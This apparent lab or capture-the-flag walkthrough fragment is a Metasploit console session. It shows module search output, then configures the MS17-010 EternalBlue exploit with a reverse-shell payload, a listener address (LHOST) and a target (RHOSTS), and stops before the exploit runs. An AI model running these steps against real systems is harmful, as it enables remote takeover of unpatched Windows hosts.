 msf6 > search eternalblue
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use  0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.8.45.125
LHOST => 10.8.45.125
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.51.181
RHOSTS => 10.10.51.181